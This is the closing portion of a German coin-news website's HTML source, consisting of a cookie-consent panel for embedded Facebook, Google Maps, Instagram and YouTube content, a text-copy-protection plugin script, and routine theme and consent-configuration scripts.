                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/event\/mc-monaco-gadoury-4\/?id=111738074&long_events=1&ajaxCalendar=1&mo=06&yr=2023"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>